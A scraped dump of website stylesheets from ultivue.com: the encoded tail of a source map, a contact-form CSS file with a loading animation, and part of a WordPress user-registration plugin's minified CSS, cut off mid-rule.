A%3BAjBlSH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBwTO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAiBI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAEQ%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAgBZ%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcI%3BAAAA%3BAAAA%3BAjB3YX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiBoZG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjB%2FbH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB8cG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAjB9cH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAiB4dG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAEQ%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAqBJ%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeI%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQQ%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAkBI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAmBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAnBp9BR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAoBzHA%3BAAAA%3BAAAA%3BAAAA%3BAlB0BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAkBfG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAlBeH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAkBDG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYA%3BAAAA%3BAAAA%3BAAAA%3BAlBXH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAkBoBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAlBpBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAkBiCO%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAlBjDH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAkB0DO%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAlBnEP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%22%7D */

--- FILE ---
content_type: text/css
request_url: https://ultivue.com/wp-content/themes/blank/contact/css/contact.css?ver=f50a8ab52e24163b8be841298201bcb9
body_size: 523
content:
.contact_form .error{
	border: 1px solid red;
}
.message_ok{
    display: none;
}

.container_any {
    left: 50%;
    margin: auto -50px;
    position: absolute;
    top: 50%;
    display: none;
}
.swing div {
    border-radius: 50%;
    float: left;
    height: 1em;
    width: 1em;
}
.swing div:nth-of-type(1) {
    background: -webkit-linear-gradient(left, #385c78 0%, #325774 100%);
    background: linear-gradient(to right, #385c78 0%, #325774 100%);
}
.swing div:nth-of-type(2) {
    background: -webkit-linear-gradient(left, #325774 0%, #47536a 100%);
    background: linear-gradient(to right, #325774 0%, #47536a 100%);
}
.swing div:nth-of-type(3) {
    background: -webkit-linear-gradient(left, #4a5369 0%, #6b4d59 100%);
    background: linear-gradient(to right, #4a5369 0%, #6b4d59 100%);
}
.swing div:nth-of-type(4) {
    background: -webkit-linear-gradient(left, #744c55 0%, #954646 100%);
    background: linear-gradient(to right, #744c55 0%, #954646 100%);
}
.swing div:nth-of-type(5) {
    background: -webkit-linear-gradient(left, #9c4543 0%, #bb4034 100%);
    background: linear-gradient(to right, #9c4543 0%, #bb4034 100%);
}
.swing div:nth-of-type(6) {
    background: -webkit-linear-gradient(left, #c33f31 0%, #d83b27 100%);
    background: linear-gradient(to right, #c33f31 0%, #d83b27 100%);
}
.swing div:nth-of-type(7) {
    background: -webkit-linear-gradient(left, #da3b26 0%, #db412c 100%);
    background: linear-gradient(to right, #da3b26 0%, #db412c 100%);
}
.shadow {
    clear: left;
    padding-top: 1.5em;
}
.shadow div {
    -webkit-filter: blur(1px);
    filter: blur(1px);
    float: left;
    width: 1em;
    height: .25em;
    border-radius: 50%;
    background: #e3dbd2;
}
.shadow .shadow-l {
    background: #d5d8d6;
}
.shadow .shadow-r {
    background: #eed3ca;
}
@-webkit-keyframes ball-l {
    0%, 50% {
        -webkit-transform: rotate(0) translateX(0);
        transform: rotate(0) translateX(0);
    }
    100% {
        -webkit-transform: rotate(50deg) translateX(-2.5em);
        transform: rotate(50deg) translateX(-2.5em);
    }
}
@keyframes ball-l {
    0%, 50% {
        -webkit-transform: rotate(0) translate(0);
        transform: rotate(0) translateX(0);
    }
    100% {
        -webkit-transform: rotate(50deg) translateX(-2.5em);
        transform: rotate(50deg) translateX(-2.5em);
    }
}
@-webkit-keyframes ball-r {
    0% {
        -webkit-transform: rotate(-50deg) translateX(2.5em);
        transform: rotate(-50deg) translateX(2.5em);
    }
    50%,
    100% {
        -webkit-transform: rotate(0) translateX(0);
        transform: rotate(0) translateX(0);
    }
}
@keyframes ball-r {
    0% {
        -webkit-transform: rotate(-50deg) translateX(2.5em);
        transform: rotate(-50deg) translateX(2.5em);
    }
    50%,
    100% {
        -webkit-transform: rotate(0) translateX(0);
        transform: rotate(0) translateX(0)
    }
}
@-webkit-keyframes shadow-l-n {
    0%, 50% {
        opacity: .5;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        opacity: .125;
        -webkit-transform: translateX(-1.57em);
        transform: translateX(-1.75em);
    }
}
@keyframes shadow-l-n {
    0%, 50% {
        opacity: .5;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        opacity: .125;
        -webkit-transform: translateX(-1.75);
        transform: translateX(-1.75em);
    }
}
@-webkit-keyframes shadow-r-n {
    0% {
        opacity: .125;
        -webkit-transform: translateX(1.75em);
        transform: translateX(1.75em);
    }
    50%,
    100% {
        opacity: .5;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes shadow-r-n {
    0% {
        opacity: .125;
        -webkit-transform: translateX(1.75em);
        transform: translateX(1.75em);
    }
    50%,
    100% {
        opacity: .5;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
.swing-l {
    -webkit-animation: ball-l .425s ease-in-out infinite alternate;
    animation: ball-l .425s ease-in-out infinite alternate;
}
.swing-r {
    -webkit-animation: ball-r .425s ease-in-out infinite alternate;
    animation: ball-r .425s ease-in-out infinite alternate;
}
.shadow-l {
    -webkit-animation: shadow-l-n .425s ease-in-out infinite alternate;
    animation: shadow-l-n .425s ease-in-out infinite alternate;
}
.shadow-r {
    -webkit-animation: shadow-r-n .425s ease-in-out infinite alternate;
    animation: shadow-r-n .425s ease-in-out infinite alternate;
}

--- FILE ---
content_type: text/css
request_url: https://ultivue.com/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=3a32e96f2fe53bdb62b90a42bfbbb581
body_size: 15087
content:
.ur-h2,.ur-h3,.ur-h4{font-weight:600!important}.ur-h2{font-size:28px!important}.ur-h3{font-size:20px!important}.ur-h4{font-size:16px!important}.ur-text-center{text-align:center}.ur-text-right{text-align:right}.ur-text-muted{color:#383838}@font-face{font-family:UserRegistration;src:url("../fonts/UserRegistration.eot?nk6vrg");src:url("../fonts/UserRegistration.eot?nk6vrg#iefix") format("embedded-opentype"),url("../fonts/UserRegistration.ttf?nk6vrg") format("truetype"),url("../fonts/UserRegistration.woff?nk6vrg") format("woff"),url("../fonts/UserRegistration.svg?nk6vrg#UserRegistration") format("svg");font-weight:400;font-style:normal;font-display:block}@font-face{font-family:UserRegistration;src:url("../fonts/UserRegistration.eot?v5p6f");src:url("../fonts/UserRegistration.eot?v5p6f#iefix") format("embedded-opentype"),url("../fonts/UserRegistration.ttf?v5p6f") format("truetype"),url("../fonts/UserRegistration.woff?v5p6f") format("woff"),url("../fonts/UserRegistration.svg?v5p6f#UserRegistration") format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" ur-icon-"],[class^=ur-icon-]{font-family:UserRegistration!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ur-icon-input-first-name::before{content:"\e001"}.ur-icon-input-last-name::before{content:"\e002"}.ur-icon-input-field::before{content:"\e003"}.ur-icon-input-password::before{content:"\e004"}.ur-icon-input-checkbox::before{content:"\e005"}.ur-icon-radio::before{content:"\e006"}.ur-icon-number::before{content:"\e007"}.ur-icon-phone::before{content:"\e008"}.ur-icon-calendar::before{content:"\e009"}.ur-icon-drop-down::before{content:"\e00a"}.ur-icon-textarea::before{content:"\e00b"}.ur-icon-email::before{content:"\e00c"}.ur-icon-email-secondary::before{content:"\e00d"}.ur-icon-email-confirm::before{content:"\e00e"}.ur-icon-invite-codes::before{content:"\e00f"}.ur-icon-password::before{content:"\e010"}.ur-icon-password-confirm::before{content:"\e011"}.ur-icon-user::before{content:"\e012"}.ur-icon-user-nickname::before{content:"\e013"}.ur-icon-user-display-name::before{content:"\e014"}.ur-icon-user-bio::before{content:"\e015"}.ur-icon-website::before{content:"\e016"}.ur-icon-flag::before{content:"\e017"}.ur-icon-map-one::before{content:"\e018"}.ur-icon-map-two::before{content:"\e019"}.ur-icon-zip-code::before{content:"\e01a"}.ur-icon-select2::before{content:"\e01b"}.ur-icon-multi-select::before{content:"\e01c"}.ur-icon-section-title::before{content:"\e01d"}.ur-icon-time-picker::before{content:"\e01e"}.ur-icon-state::before{content:"\e01f"}.ur-icon-buildings::before{content:"\e020"}.ur-icon-text-editor::before{content:"\e021"}.ur-icon-bill::before{content:"\e022"}.ur-icon-doc::before{content:"\e023"}.ur-icon-file-upload::before{content:"\e024"}.ur-icon-file-dollar::before{content:"\e025"}.ur-icon-code::before{content:"\e026"}.ur-icon-mailchimp::before{content:"\e027"}.ur-icon-credit-card::before{content:"\e028"}.ur-icon-range::before{content:"\e029"}.ur-icon-course::before{content:"\e02a"}.ur-icon-mailerlite::before{content:"\e02b"}.ur-icon-stripe::before{content:"\e02d"}.ur-icon-multichoice::before{content:"\e02e"}.ur-icon-subscription-plan::before{content:"\e037"}.ur-icon-total::before{content:"\e02f"}.ur-icon-quantity::before{content:"\e032"}.ur-icon-hidden-field::before{content:"\e035"}.ur-icon-captcha-field::before{content:"\e036"}.ur-icon-membership-field::before{content:"\e038"}.ur-icon-coupon-field::before{content:"\e039"}.ur-icon-e-signature::before{content:"\e040"}.ur-icon-authorize-net::before{content:"\e041"}@keyframes spin{100%{transform:rotate(360deg)}}@keyframes ur-circle-loading{0%,100%{animation-timing-function:cubic-bezier(0.2,0,0.8,1)}50%{animation-timing-function:cubic-bezier(0,0.2,1,0.8)}0%{transform:rotate(0) translate(0,-20px) scale(0)}50%{transform:rotate(180deg) translate(0,-20px) scale(1)}100%{transform:rotate(360deg) translate(0,-20px) scale(0)}}@keyframes open-message{0%{opacity:0;transform:translateY(-120%)}100%{transform:translateY(0)}}@keyframes close-message{0%{opacity:1;transform:scale(1)}100%{opacity:0;transform:scale(.9)}}.ur-form-container .button,.ur-form-container button,.user-registration .button,.user-registration button{transition:all .25s ease 0s;box-shadow:0 1px 3px rgba(182.4993283582,186.8632089552,206.5006716418,.15)}@media screen and (max-width:782px){.ur-form-container .button,.ur-form-container button,.user-registration .button,.user-registration button{line-height:20px;font-size:13px;min-height:30px;margin-bottom:0}}.ur-form-container .button+.button,.ur-form-container .button+button,.ur-form-container button+.button,.ur-form-container button+button,.user-registration .button+.button,.user-registration .button+button,.user-registration button+.button,.user-registration button+button{margin-left:6px}.ur-form-container .button.button-icon,.ur-form-container button.button-icon,.user-registration .button.button-icon,.user-registration button.button-icon{width:32px;padding:0;text-align:center}.ur-form-container .button.button-icon .dashicons,.ur-form-container button.button-icon .dashicons,.user-registration .button.button-icon .dashicons,.user-registration button.button-icon .dashicons{line-height:.9;vertical-align:middle}.ur-form-container .button.button-icon svg,.ur-form-container button.button-icon svg,.user-registration .button.button-icon svg,.user-registration button.button-icon svg{display:block;margin:0 auto}.ur-form-container .button.button-icon-round,.ur-form-container button.button-icon-round,.user-registration .button.button-icon-round,.user-registration button.button-icon-round{border-radius:50%}.ur-form-container .button.is-active,.ur-form-container button.is-active,.user-registration .button.is-active,.user-registration button.is-active{background:#475bb2;color:#fff;border-color:#475bb2}.ur-form-container .button.is-active:active,.ur-form-container .button.is-active:focus,.ur-form-container .button.is-active:hover,.ur-form-container button.is-active:active,.ur-form-container button.is-active:focus,.ur-form-container button.is-active:hover,.user-registration .button.is-active:active,.user-registration .button.is-active:focus,.user-registration .button.is-active:hover,.user-registration button.is-active:active,.user-registration button.is-active:focus,.user-registration button.is-active:hover{background:#475bb2;color:#fff;border-color:#475bb2}.ur-form-container .button .ur-spinner,.ur-form-container button .ur-spinner,.user-registration .button .ur-spinner,.user-registration button .ur-spinner{width:16px;height:16px;margin-left:6px;margin-bottom:2px;display:inline-block;vertical-align:middle}.ur-form-container .button-primary,.user-registration .button-primary{background:#475bb2;border-color:#475bb2;box-shadow:0 1px 0 #475bb2;text-shadow:none}.ur-form-container .button-primary:active,.ur-form-container .button-primary:focus,.ur-form-container .button-primary:hover,.user-registration .button-primary:active,.user-registration .button-primary:focus,.user-registration .button-primary:hover{background:rgb(56.4578313253,72.3614457831,141.5421686747);border-color:rgb(56.4578313253,72.3614457831,141.5421686747);box-shadow:0 1px 0 rgb(56.4578313253,72.3614457831,141.5421686747)}.ur-form-container .button-primary:disabled,.user-registration .button-primary:disabled{color:rgb(177.7951807229,186.4698795181,224.2048192771)!important;background:rgb(104.8795180723,121.7469879518,195.1204819277)!important;border-color:rgb(104.8795180723,121.7469879518,195.1204819277)!important}.ur-form-container .button-secondary,.user-registration .button-secondary{color:#2d3559;background:rgb(222.4984029851,224.3717109905,232.8015970149);border-color:rgb(222.4984029851,224.3717109905,232.8015970149);box-shadow:0 1px 0 rgb(222.4984029851,224.3717109905,232.8015970149)}.ur-form-container .button-secondary:active,.ur-form-container .button-secondary:focus,.ur-form-container .button-secondary:hover,.user-registration .button-secondary:active,.user-registration .button-secondary:focus,.user-registration .button-secondary:hover{color:#2d3559;background:rgb(182.4993283582,186.8632089552,206.5006716418);border-color:rgb(182.4993283582,186.8632089552,206.5006716418)}.ur-form-container .button-tertiary,.user-registration .button-tertiary{background:#fff;color:#2d3559;border:1px solid #e1e1e1}.ur-form-container .button-tertiary:active,.ur-form-container .button-tertiary:focus,.ur-form-container .button-tertiary:hover,.user-registration .button-tertiary:active,.user-registration .button-tertiary:focus,.user-registration .button-tertiary:hover{background:rgb(240.4392835821,241.3522713704,245.4607164179);border-color:#e1e1e1}.ur-form-container .button-danger,.user-registration .button-danger{color:#fff;background:#ff4f55;border-color:#ff4f55;box-shadow:0 1px 0 #ff4f55}.ur-form-container .button-danger:active,.ur-form-container .button-danger:focus,.ur-form-container .button-danger:hover,.user-registration .button-danger:active,.user-registration .button-danger:focus,.user-registration .button-danger:hover{color:#fff;background:rgb(238.74,54.46,60.7422727273);border-color:rgb(238.74,54.46,60.7422727273);box-shadow:0 1px 0 rgb(238.74,54.46,60.7422727273)}.user-registration-button-group{position:relative;display:inline-flex;vertical-align:middle}.user-registration-button-group .button:not(:first-child),.user-registration-button-group>button:not(:first-child){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.user-registration-button-group .button:not(:last-child),.user-registration-button-group>button:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.user-registration-button-group .button,.user-registration-button-group button{margin-right:0!important}.ur-registered-item.ui-draggable-dragging{padding:10px 10px;line-height:20px;background:#475bb2;color:#fff;text-align:center;margin-bottom:7px;word-break:break-word;white-space:normal;width:200px!important;z-index:9}.ur-registered-item.ui-draggable-dragging span{font-size:14px;line-height:20px;width:auto;height:auto;margin-right:3px}.select2-container .ur-select-all-countries-button{margin:6px 3px 4px 6px}.select2-container .ur-unselect-all-countries-button{margin:6px 3px 4px}.user-registration-page.user-registration-modal-open{overflow:hidden}.user-registration-page.user-registration-modal-open .user-registration-modal{max-width:100%}.user-registration-modal-link:hover{cursor:pointer}.user-registration-modal{display:flex;place-content:center;position:fixed;top:50px;left:0;right:0;max-height:90%;width:100%;margin:0 auto!important;overflow-x:hidden;overflow-y:auto;z-index:999}.user-registration-modal .user-registration-modal__backdrop{position:fixed;left:0;top:0;background-color:rgba(45,53,89,.5);min-width:100%;min-height:100%;z-index:1}.user-registration-modal .user-registration-modal__content{background:#fff;position:relative;width:auto;margin:16px;border-radius:8px;z-index:99999;box-shadow:0 3px 25px 0 rgba(45,53,89,.4)}@media (min-width:576px){.user-registration-modal .user-registration-modal__content{max-width:500px;margin:auto}}@media (min-width:992px){.user-registration-modal .user-registration-modal__content.user-registration-modal__content--lg,.user-registration-modal .user-registration-modal__content.user-registration-modal__content--xl{max-width:800px}}@media (min-width:1200px){.user-registration-modal .user-registration-modal__content.user-registration-modal__content--xl{max-width:1140px}}.user-registration-modal .user-registration-modal__header{display:flex;padding:16px;border-bottom:1px solid #e1e1e1}.user-registration-modal .user-registration-modal__header .user-registration-modal__title{font-size:20px;line-height:1.4;margin:0;padding:0}.user-registration-modal .user-registration-modal__header .user-registration-modal__close-icon{position:relative;display:block;width:32px;height:32px;flex:0 0 32px;cursor:pointer;margin-left:auto}.user-registration-modal .user-registration-modal__header .user-registration-modal__close-icon::after,.user-registration-modal .user-registration-modal__header .user-registration-modal__close-icon::before{content:"";height:2px;width:16px;display:block;position:absolute;top:50%;left:0;right:0;margin:0 auto;background:rgb(182.4993283582,186.8632089552,206.5006716418)}.user-registration-modal .user-registration-modal__header .user-registration-modal__close-icon::before{-ms-transform:rotate(45deg);transform:rotate(45deg)}.user-registration-modal .user-registration-modal__header .user-registration-modal__close-icon::after{-ms-transform:rotate(135deg);transform:rotate(135deg)}.user-registration-modal .user-registration-modal__body{position:relative;padding:16px;max-height:67vh;overflow-y:scroll}.user-registration-modal .user-registration-modal__body #user-registration,.user-registration-modal .user-registration-modal__body .login,.user-registration-modal .user-registration-modal__body .user-registration{margin:0;padding:0;border:none}.user-registration-modal .user-registration-modal__footer{padding:16px;border-top:1px solid #e1e1e1}.user-registration-modal .user-registration-modal__footer *{margin:4px}.swal2-container .user-registration-swal2-modal{padding:40px}.swal2-container .user-registration-swal2-modal .swal2-input{font-size:16px}.swal2-container .user-registration-swal2-modal .swal2-animate-success-icon [class^=swal2-success-circular-line],.swal2-container .user-registration-swal2-modal .swal2-animate-success-icon [class^=swal2-success-line]{animation:none}.swal2-container .swal2-header .swal2-icon{width:28px;height:28px;line-height:56px;margin:0 auto;border-width:2px;border-radius:50%}.swal2-container .swal2-header .swal2-icon-content{font-size:20px}.swal2-container .swal2-header .swal2-icon .swal2-x-mark [class^=swal2-x-mark-line]{height:3px;width:28px;top:50%;left:0;right:0;margin:0 auto}.swal2-container .swal2-header .swal2-icon .swal2-x-mark [class^=swal2-x-mark-line][class$=left]{-ms-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.swal2-container .swal2-header .swal2-icon .swal2-x-mark [class^=swal2-x-mark-line][class$=right]{-ms-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg)}.swal2-container .swal2-header .swal2-icon.swal2-success [class^=swal2-success-line]{height:3px}.swal2-container .swal2-header .swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{width:16px;top:56%;left:10px}.swal2-container .swal2-header .swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:47%;width:32px;right:6px}.swal2-container .swal2-header .swal2-icon.swal2-success [class^=swal2-success-circular-line]{height:64px;width:32px}.swal2-container .swal2-header .swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-75px;left:27px}.swal2-container .swal2-header .swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-26px;left:82px}.swal2-container .swal2-header .swal2-icon.swal2-success .swal2-success-ring{top:-3px;left:-2px;border-width:2px}.swal2-container .swal2-header .swal2-icon.swal2-success .swal2-success-fix{height:64px;left:2px;right:0;margin:0 auto;top:-2px;bottom:0;width:6px}.swal2-container .swal2-header .swal2-icon::before{font-size:40px}.swal2-container .swal2-header .swal2-title{color:#2d3559;font-size:16px;line-height:24px;font-weight:500;flex-wrap:wrap;margin-bottom:16px}.swal2-container .swal2-header .swal2-title img{width:20px;height:20px}.swal2-container .swal2-header .swal2-title .dashicons{color:#ff4f55;font-size:28px;width:56px;height:56px;line-height:56px;margin:0 auto 16px;border:2px solid #ff4f55;border-radius:50%}.swal2-container__title{line-height:1.35;display:block}.swal2-container .swal2-content{color:rgb(76.288238806,84.0379701493,118.911761194);font-size:1em;line-height:1.5}.swal2-container .swal2-actions button{margin-top:0;margin-bottom:0}.swal2-container--centered .swal2-title{flex-direction:column}.user-registration-modal-open .wp-block-cover{z-index:99}.user-registration .swal2-container .swal2-popup,.user-registration-page .swal2-container .swal2-popup{width:400px;border-radius:5px;padding:0;margin:auto}.user-registration .swal2-container .swal2-popup .swal2-header,.user-registration-page .swal2-container .swal2-popup .swal2-header{padding:20px;gap:12px;border-bottom:1px solid #e1e1e1;margin-bottom:20px;padding-bottom:16px;flex-direction:row}.user-registration .swal2-container .swal2-popup .swal2-header .swal2-title,.user-registration-page .swal2-container .swal2-popup .swal2-header 